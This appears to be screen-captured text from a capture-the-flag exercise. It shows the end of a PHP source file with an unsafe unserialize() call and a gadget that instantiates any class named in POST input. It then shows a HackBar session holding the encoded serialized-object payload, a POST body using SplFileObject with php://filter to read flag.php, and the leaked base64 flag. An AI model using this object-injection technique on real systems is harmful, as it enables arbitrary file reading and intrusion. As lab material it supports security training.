 }
public function IPO(){
if($this->headmaster == 'ong'){
echo "Pretty Good ! Ctfer!\n";
echo new $_POST['a']($_POST['b']);
}
}
public function __wakeup(){
if($this->department->hahaha()) {
$this->IPO();
}
}
}
if(isset($_GET['d'])){
unserialize(base64_decode($_GET['d']));
}
?>
Pretty Good ! Ctfer! PD9waHANCiRmbGFnID0gIk5TU0NURns1MjBlN2E1ZC03ZjkyLTQxOWUtOTUxOC02NmJhYmJiYzFiNGZ9IjsNCj8+DQo=
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:20089/?
d=Tzo2OiJzY2hvb2wiOjI6e3M6MTA6ImRlcGFydG1lbnQiO086OToiY2xhc3Nyb29tIjoyOntzOjQ6Im5hbWUiO3M6OToib25lIGNsYXNzIjtzOjY6ImxlYWRlciI7Tzo3OiJ0ZWFjaGVyIjozOntzOjQ6Im5hbWUiO3M6Mzoia
W5nIjtzOjQ6InJhbmsiO3M6MTA6ImRlcGFydG1lbnQiO3M6MTU6IgB0ZWFjaGVyAHNhbGFyeSI7Tjt9fXM6MTA6ImhlYWRtYXN0ZXIiO3M6Mzoib25nIjt9
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=SplFileObject&b=php://filter/convert.base64-encode/resource=flag.php
Name
DNT
Value
1